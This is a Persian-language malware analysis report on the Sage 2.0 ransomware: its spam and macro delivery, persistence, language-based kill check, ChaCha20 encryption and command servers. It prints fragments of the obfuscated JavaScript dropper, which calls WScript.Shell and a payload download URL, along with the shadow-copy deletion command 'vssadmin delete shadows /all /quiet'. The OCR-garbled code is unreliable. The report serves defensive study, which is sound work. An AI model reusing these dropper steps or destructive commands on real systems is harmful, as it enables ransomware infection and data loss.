## بـررسی و تحلیل بـاجافـزار

# **Sage 2.0**





حق تکثیر: کلیه حقوق این سند برای شرکت مهندسی شبکه گستر محفوظ است. بازنشر مطالب صرفاً با ذکر نام "شرکت مهندسی شبکه گستر" مجاز می<sub>ا</sub>بشد. عنوان سند: بررسی و تحلیل باجافزار Sage شناسه سند: SPT-A-0124-00 تهیهکننده: گروه تحقیق و توسعه، شرکت مهندسی شبکه گستر ۔<br>آخرین بازنگری: بهمن ۱۳۹۵



در اوایل زمستان ۱۳۹۵، باجافزاری شناسایی شد که اقدام به رمزگذاری دامنه گستردهای از فایلهای دستگاه قربانی کرده و پسوند آنها را به sage. تغییر میداد.

از بهمن ماه 1395 نویسنده یا نویسندگان این باجافزار اقدام به عرضه نسخهای جدید از آن، موسوم به 2.0 Sage کردهاند.

Sage از طریق هرزنامههای با پیوست فایل ZIP کاربران را هدف قرار میدهد. کارزارهای منتشر کننده 2.0 Sage، انتشار باجافزارهای معروفی نظیر Cerber و Locky را نیز در کارنامه خود دارند.

رمزگشایی فایلهای رمز شده توسط 2.0 Sage بدون پرداخت باج - حداقل در زمان نگارش این گزارش - غیرممکن است.

مبلغ اخاذی شده توسط 2.0 Sage حدود 2 هزار دالر است که در مقایسه با باج درخواستی سایر این نوع بدافزارها مبلغ نسبتاً بالایی محسوب میشود. بر طبق توضیحات اطلاعیه باجگیری 2.0 Sage در صورت عدم پرداخت مبلغ اخاذی شده در مدت یک هفته، این مبلغ دو برابر میشود.

در این گزارش نسخه جدید باجافزار Sage مورد بررسی و تحلیل قرار گرفته است.

شکل :1 اطالعیه باجگیری 2.0 Sage که در پسزمینه صفحه کار دستگاه آلوده شده ظاهر میشود.

Sage نمونهای از باجافزارهای رمزگذار' است. محدود کردن دسترسی به دادههای حساس از طریق رمزنگاری، ارعاب کاربر و بدنبال آن اخاذی در ازای بازگرداندن این دادهها، هدف اصلی این نوع باجافزارهاست.

باجافزار Sage از طریق هرزنامه ٔ با پیوست یک فایل فشرده شده ZIP که حاوی یک فایل مخرب است منتشر میشود. هرزنامههای پیشین ناقل این باجافزار فاقد عنوان و محتوا بودند؛ اما در نسخههای جدیدتر با بهرهگیری از روشهای مهندسی اجتماعی ّ و در قالب ایمیلهایی که در ظاهر از سوی بانک ارسال شدهاند کاربران هدف قرار میگیرند.



شکل ۲: دو نمونه قدیمی (سمت چپ) و جدید (سمت راست) از هرزنامههای ناقل باجافزار 2.0 Sage

فایل فشرده شده پیوست در برخی نمونهها حاوی یک فایل JavaScript و در برخی نمونههای دیگر بهصورت یک فایل Word با ماکروی مخرب' است.

ماکرو نوعی برنامه است که حاوی فرامینی برای خودکارساز ی برخی عملیات در نرمافزارهای کاربردی است. برنامههایی همچون Word و Excel در مجموعه نرمافزارهای Office با فرامین ماکرو که با استفاده از VBA یا Applications for Basic Visual تهیه شده باشند، سازگار هستند. بدین روش و با استفاده از قابلیتهای ماکرو، میتوان اقدامات مخربی، نظیر دریافت و نصب بدافزار را به اجرا در آورد.

بهصورت پیشفرض در زمان باز شدن فایلهای حاوی ماکرو در مجموعه برنامههای Office، از کاربر خواسته میشود تا بخش ماکرو را فعال کند. معموالً در بدافزارها با استفاده از روشهای مهندسی اجتماعی کاربر تشویق به فعال نمودن ماکرو میشود.



شکل ۳: چند نمونه ماکروهای مخرب در باجافزارهای Sage 2.0 و Cerber

**.** 

- Crypto Ransomware<sup>1</sup>
	- Spam<sup>r</sup>
- Social Engineering"
	- Macro Virus<sup>6</sup>



2.0 Sage، در روشی مشابه با باجافزار Cerber، از ماکرو بهمنظور اجرای یک اسکریپت PowerShell استفاده کرده و از طریق آن اقدام به دانلود باجافزار و ذخیره آن با نام exe.Roaming یا نامی تصادفی در مسیر %TMP% میکند.



شکل ۴: دانلود و اجرای فایل مخرب از طریق پروسه PowerShell در باجافزارهای Cerber (سمت چپ) و Sage 2.0 (سمت راست)

هم پیوستهای JavaScript و هم ماکروی تزریق شده در پیوستهای Word هر دو حاوی کدهای مبهمسازی شده ْ هستند.

```
van ksm = "kguntduğnzoygynszupy4yuqtun{0k.5'au";
"pFVLKEKisKWNXbRhHsDjrtgrLsaLBepMBGXPlpBnybpmojsXNGXMtguHQrmeVRAeHUBb<br>var joa = "IzirIhusr<T[TE~PN4IOFhf5<gIOFhf2Ips";
 "OeRXEQHFVhodxwXQSzTNXmifaHcTvijIffDCNXKatuuCgpGCDiGzZhVRkhqunGHdBbCQ
var BXa = "oy45'al";<br>"ArqVtSioeVSJXNeCmcILKaTpgHDMCfjIhBCjmvWFjRDcrzOOrAtyrzjbNzYtHuFJOnuj<br>"ArqVtSioeVSJXNeCmcILKaTpgHDMCfjIhBCjmvWFjRDcrzOOrAtyrzjbNzYtHuFJOnuj<br>var veKsmD = RFc + zDB + xtd + fVU + xZ1 + wpc + gSe + oZx + 
AwMXimuK = kJoirrIB(veKsmD);
function sgnRlrLiJUxIH() {
     return
\rightarrowvar EySFMQh = 'Scripting.FileSystemObjectScripting.FileSystemObjectSc
function mhdBmekVw1bPJWLt(CDTAMrJ) {
     return UhcSwDhPEiMo(CDTAMrJ) + String.fromCharCode(92) + 'tGwik'
À,
function UhcSwDhPEiMo(LrnewPEmwe) {
     return LrnewPEmwe.ExpandEnvironmentStrings('%T' + 'MP%');
.<br>var DTsfgkP = 'fpROYfgYyMFyfKmSxRvnBACYSajyAKKKhGZUSKJK1gwTUbiVOnhvJJ
van Bisigki – Tiphotigijin yikabakvik<br>van teyMRD, LKhZZ, VYmgAs;<br>ZJiljcw = 'WScrip' + 't.She' + 'll';
LKhZZ = teyMRD.OpenTextFile(mhdBmekVwlbPJWLt(VYmgAs), 2, true);
LKhZZ.Write(AwMXimuK);
LKhZZ.Close()
iecDNuhz(VYmgAs, FnFXb1(VYmgAs) + 'tGwik' + 'yITAZ.js');
function_iecDNuhz(iSNYwiXg,_ukRzize) {<br>iSNYwiXg.run(ukRzize, 0x0 + 1, 0x0);
```
شکل ۵: اسکریپت مبهم سازی شده JavaScript

1

Obfuscation<sup>®</sup>

```
var AsFrbsH = new Date();<br>var XFg1fEf = new Date(AsFrbsH.getTime() - kntkgAD.getTime());
if(XFgIfEf.getSections()) > 7) {
break;
uGQXpIv=new ActiveXObject("WScript.Shell");
uGQXpIv.run("ping -n 1 -w 2000 0.0.0.1",0,-1);
,<br>function_TOORnWYANP(xHEljQyC,GgFFNhLMcZcQ) {THfjQDU=0x0+1;xyqFoeM=0x0;xHEljQyC.Rur
/*CcLvZzbdZ
                                                                               MDCYOuRbqQOuCJsJjpaYyBLTgMYxrM
var uvlUZ =
                  ["http://affections.top/ff/55.exe"];
var cgvAH = {}}<br>wbPnSwFeFBQ(uv1UZ, '47542.exe');<br>wbPnSwFeFBQ(cgvAH, '81698.exe');
wornswreiog(cgvAH, '81942.exe');<br>wbPnSwFeFBQ(cgvAH, '81942.exe');<br>function wbPnSwFeFBQ(BocQdWl,wIkMaOiRt) {<br>var VWBJ=490-490;
\frac{1}{100}while(true) {<br>if(BocQdWl.length<=578-578) break;
var MGEX = iUadFCb() % BocQdWl.length;<br>var CteTnFFdz=BocQdWl[MGEX];
var apWMA=iUadFCb();
van apmik-1888.es(),<br>van gUcefJCEkT=wIkMaOiRt;
var JUHeEAr=wIkMaOiRt;<br>var uMEsniJv=384-383;
var arestar – sorten<br>| var 2tTDCngtY = function(){<br>| var nnwqRoMI = new ActiveXObject(sjRtj('WS&AOGXGrQDF&cript&AOGXGrQDF&.She&1&1',[0,
return nnwqRoMI;
```
شکل :6 اسکریپت JavaScript پس از رمزگشایی شدن

نمونهای از باجافزار Locky نیز بر روی سایت اشاره شده در شکل 6 - exe/15.dd/top].[affections//]:[hxxp - میزبانی میشود.

این باجافزار برای جلوگیری از متوقف نشدن همیشه، دو پروسه از خود اجرا میکند که هر کدام از آنها با دیدهبانی از یکدیگر، اجرا شدن پروسه دیگر را کنترل میکنند. در صورت متوقف شدن هر کدام از این پروسهها، پروسه دیگر نمونهای جدید از خود را ایجاد و آن را اجرا میکند.



شکل ۷: تولید مثل پس از متوقف کردن پروسه

همچنین این باجافزار، با تأخیر، نسخهای از خود را با نامی تصادفی با طول 8 نویسه در مسیر %appdata% ایجاد میکند. این نام تصادفی با استفاده از یک درهمساز<sup>י</sup> سفارشی ۶۴ بیتی از GUID دستگاه ایجاد میشود که تقریباً در تمامی موارد منجر به ایجاد نامی منحصربهفرد میشود.

با اجرای این فایل در 7 Windows و نسخههای باالتر پنجره Control Account User نمایش مییابد.

1

Hash $^3$ 



User Access Control پنجره :8 شکل

برای متوقف نشدن فرآیند آلودهسازی دستگاه، در صوت راهاندازی مجدد شدن سیستم در میان کار، یک میانبر<sup>٬</sup> با پسوند LNK در پوشه Startup کپی شده و یک فرمان زمانبندی شده^ برای اجرای فایل در زمان بالا آمدن سیستم تعریف میشود.



شکل ۹: میانبر کپی شده در پوشه Startup و فرمان زمانبندی شده

1





در نتیجه تعریف فرامین زمانبندی شده کلیدهای زیر در محضرخانه ْ ایجاد میشود:

- **HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{41D55966-1192-454F-9C86-D0EB950D9984}**
- **HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\Fd3KZfCq**

باج افزار در ادامه اقدام به حذف کپیهای Volume Shadow Windows از طریق اجرای فرمان زیر میکند.

**vssadmin delete shadows /all /quiet**

```
پیش از رمزگذاری باجافزار زبان تعریف 
  count_localID = GetKeyboardLayoutList(10, (HKL *)List);
  if ( count localID \langle = 0 | | (\nu1 = 0, count localID \langle = 0 | )
                                                                                               شده در تنظیمات مربوط به صفحه کلید را
LABEL_10:
                                                                                              با فهرست تزریق شده در کد مقایسه کرده 
   result = 0;\overline{\phantom{a}}و در صورتی که یکی زبانهای موجود در 
  else
  ₹
                                                                                               فهرست – بالروسی، قزاقستانی، روسی، 
     while (1)اوکراینی، ازبکستانی و یاقوتستانی –
       Local_ID = List[2 * \upsilon1] & 0x3FF;<br>
if ( Local_ID == 0x23<br>
|| Local_ID == 0x3F<br>
|| Local_ID == 0x22<br>
|| Local_ID == 0x22<br>
|| Local_ID == 0x22<br>
|| Local_ID == 0x22
                                                                 // LANG BELARUSIAN
                                                                                              شناسایی شود بدون انجام هر نوع 
                                                                 // LANG KAZAK
                                                                                               رمزگذاری، خود را متوقف و حذف میکند.
                                                                 // LANG RUSSIAN
                                                                 // LANG UKRAINIAN
                                                                                              احتماالً هدف نویسنده یا نویسندگان این
           \overline{11} Local<sup>ID</sup> == 0x43
                                                                 // LANG_UZBEK
          \sqrt{(1000)(10000)} == 0x85 )
                                                                 // LANG_SAKHA
                                                                                              باجافزار از تعریف این بخش از کد، گرفتار
       \overline{\mathbf{A}}break;
                                                                                               نشدن در قوانین مشترک بین این کشورها
       if ( ++v1 >= count_localID )
                                                                                                                               بوده است.
          goto LABEL_10;
     3
     result = 1;
```
شکل ۱۰: فهرست زبانهایی که 2.0 Sage بر روی سیستمهای با هر یک از این زبانها اجرا نخواهد شد.

همچنین این باجافزار در صورت وجود فایلی با نام lol.txt در مسیر C:\Temp از انجام عملیات رمزگذاری خودداری میکند. احتمالاً نویسنده یا نویسندگان آن با این روش سعی داشتهاند که از اجرای تصادفی باجافزار بر روی سیستم خود پیشگیری کنند.

|                                               | 00407870<br>AA4A787A<br>00407870 sub<br>00407873 push<br>00407875 push<br>00407877 push<br>00407879 push<br>0040787B push<br>0040787D push<br>00407882 push<br>00407887 call<br>0040788D cmp<br>00407890 jz | 00407870 encryption function proc near<br>00407870 lpFileName= dword ptr -0Ch<br>00407870 lpThreadParameter= dword ptr 4<br>esp, OCh<br>; hTemplateFile<br>G<br>; dwFlaqsAndAttributes<br>ß<br>3<br>; dwCreationDisposition<br>Ø<br>; lpSecurityAttributes<br>1<br>: dwShareMode<br>: dwDesiredAccess<br>8 0 0 0 0 0 0 0 h<br>offset FileName ; "C:\\Temp\\lol.txt"<br>ds:CreateFileW<br>eax, OFFFFFFFFh<br>short to encruption |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                               |                                                                                                    |                                                                                                    |
|                                               |                                                                                                    |                                                                                                    |
| i Ke                                          |                                                                                                    |                                                                                                    |
| 00407892 xor<br>00407894 add<br>00407897 retn | eax, eax <br>esp, OChl<br>4                                                                                                    |                                                                                                    |

شکل ۱۱: اجرا نشدن در صورت وجود فایلی با نام lol.txt در مسیر C:\Temp

1



Registry<sup>1</sup>

در این باجافزار برای رمزگذاری فایلها و ترافیک شبکه از الگوریتم 20ChaCha استفاده میشود؛ این الگوریتم بسیار مشابه 20Salsa است که پیشتر توسط باجافزار Petya نیز مورد استفاده قرار میگرفته است.



شکل :12 بخشی از تابع مربوط به الگوریتم 20ChaCha

در فرآیند رمزگذاری، ابتدا یک کلید اصلی ۳۲ بایتی ایجاد شده و به تابع ChaCha20 ارسال میشود. پس از آن، بر اساس کلید مذکور ً 64 بایت ایجاد شده و در عملیات XOR محتوای 64 بایت از محتوای فایل رمزگذاری میشود. در ادامه مجددا 64 بایت ایجاد شده و 64 بایت دیگر از محتوای فایل رمز میشود. این فرآیند تا رمزگذاری کامل محتوای فایل ادامه مییابد.



کلید اصلی به ازای هر فایل یکتاست و از طریق الگوریتم Cryptography Curve Elliptic با یک مقدار 20 بایتی تصادفی ایجاد میشود. این فرآیند دو بار و در دو سطح انجام میشود. برای بیشتر پیچیده نمودن روال رمزگذاری فایلها، فقط سطح اول کلید رمزگذاری شده بر روی فایل ذخیره میشود. بنابراین برای ایجاد کلید اصلی، تمامی تابع میبایست مجدد اجرا شود.



شکل :14 نمونهای از یک فایل رمز شده توسط 2.0 Sage

1

**شبك⊃كستر** ⊥≞

با توجه به متقارن" بودن رمزگذاری و ایجاد کلید محلی، این بدافزار میتواند سیستم را بدون برقراری تماس با سرور فرماندهی" و یا حتی نیاز به دسترسی اینترنت رمزگذاری کند.

نشانی سرورهای فرماندهی که با الگوریتم 20ChaCha رمزگذاری شدهاند در کد باج افزار درج شدهاند.



شکل ۱۵: کدهای مربوط به نشانی سرورهای فرماندهی

در زمان ارسال، دادههای جمعآوری شده با استفاده از 20ChaCha با همان کلیدی که برای رمزگشایی مورد استفاده قرار میگیرد رمزگذاری میشود.

